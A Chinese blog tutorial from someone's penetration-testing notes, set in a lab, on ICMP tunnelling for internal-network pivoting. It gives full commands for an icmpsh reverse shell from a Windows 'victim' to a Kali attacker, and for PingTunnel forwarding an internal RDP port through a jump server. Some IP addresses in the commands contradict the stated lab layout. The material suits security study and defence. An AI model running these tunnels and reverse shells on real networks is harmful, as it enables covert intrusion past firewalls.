我是靠谱客的博主 紧张日记本,这篇文章主要介绍【渗透测试笔记】之【内网渗透——网络层隧道(icmpsh、PingTunnel的使用:icmp隧道反向shell、本地端口转发)】1. ICMP隧道,现在分享给大家,希望可以做个参考。

目录

- 1. ICMP隧道

- 1.1 icmpsh本地端口转发

- 1.1.1 下载与部署

- kali(需要python2环境)

- 1.1.2 使用方法

- kali

- Windows2012

- 1.1.3 效果演示

- 1.2 PingTunnel本地端口转发

- 1.2.1 下载与部署

- kali

- 1.2.2 使用方法

- CentOS7(边界服务器,跳板机,192.168.8.35)

- kali

- 1.2.3 效果演示

1. ICMP隧道

1.1 icmpsh本地端口转发

实验环境:

kali(攻击机):192.168.8.48

Windows2012(受害机):192.168.8.18

1.1.1 下载与部署

kali(需要python2环境)

curl https://bootstrap.pypa.io/pip/2.7/get-pip.py -o get-pip.py

python get-pip.py

# 安装python2pip

git clone https://github.com/CoreSecurity/impacket.git

cd impacket/

pip install .

# 安装python-impacket类库

sysctl -w net.ipv4.icmp_echo_ignore_all=1

# 关闭icmp应答,0为开启

git clone https://github.com/bdamele/icmpsh.git

# 下载icmpsh

1.1.2 使用方法



kali

cd icmpsh

python icmpsh_m.py 192.168.8.35(攻击者IP) 192.168.8.18(受害者IP)

此时会等待回连。



Windows2012

icmpsh.exe -t 192.168.8.35(攻击者IP) -d 500 -b 30 -s 128

参数说明:

-t:攻击者IP,必选

-r:用于测试

-d:请求延迟(毫秒)

-o:响应超时(毫秒)

-b:空格数限制

-s:字节最大数据缓冲区大小(以字节为单位)



1.1.3 效果演示

执行后成功回连:

1.2 PingTunnel本地端口转发

实验环境:

kali(攻击机):192.168.8.48

CentOS7(边界服务器,跳板机):192.168.8.35

Windows2012(内网服务器):10.1.1.10

1.2.1 下载与部署

kali

方式一:直接安装

apt install ptunnel -y

方式二:官网下载安装

apt install flex bison -y

wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz

tar -zxvf libpcap-1.9.0.tar.gz

cd libpcap-1.9.0

./configure

# 安装相关依赖

wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz

tar -zxvf PingTunnel-0.72.tar.gz

cd PingTunnel

make && make install

1.2.2 使用方法





CentOS7(边界服务器,跳板机,192.168.8.35)

Windows需要安装wincap类库: https://www.winpcap.org/install/default.htm

ptunnel -x password



kali

ptunnel -p 192.168.8.35 -da 10.1.1.10 -dp 3389 -lp 3389 -x password

# ptunnel -p 192.168.8.35(跳板机IP) -da 10.1.1.10(通过跳板机访问的内网IP) -dp 3389(要访问的内网IP端口) -lp 3389(映射到本机端口) -x password



1.2.3 效果演示





完成上述命令后,会内网10.1.1.10的3389端口通过跳板机192.168.8.35映射到kali的3389端口上,通过本机远程桌面直接连接kali的ip(192.168.8.48)即可连接到10.1.1.10:

最后

以上就是紧张日记本最近收集整理的关于【渗透测试笔记】之【内网渗透——网络层隧道(icmpsh、PingTunnel的使用:icmp隧道反向shell、本地端口转发)】1. ICMP隧道的全部内容,更多相关【渗透测试笔记】之【内网渗透——网络层隧道(icmpsh、PingTunnel的使用:icmp隧道反向shell、本地端口转发)】1.内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复